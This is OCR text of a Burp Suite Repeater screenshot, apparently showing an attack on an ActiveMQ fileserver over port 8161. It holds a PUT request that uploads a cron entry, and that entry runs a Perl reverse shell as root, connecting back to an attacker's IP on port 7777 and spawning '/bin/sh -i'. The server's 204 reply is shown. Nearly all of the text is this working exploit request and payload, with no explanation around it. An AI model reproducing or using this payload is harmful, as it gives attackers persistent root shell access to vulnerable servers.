 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http:// :8161 ?
Request
Pretty Raw \n Actions
1 PUT /fileserver/111.txt HTTP/1.1
2 Host: :8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
10 Cache-Control: max-age=0
11 Content-Length: 250
12
13 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i=" ";$p=7777;socket(S,PF_INET,SOCK_STREAM,
getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i
)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");ex
ec("/bin/sh -i");};'
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search... 0 matches
INSPECTOR
Done
79 bytes | 39 millis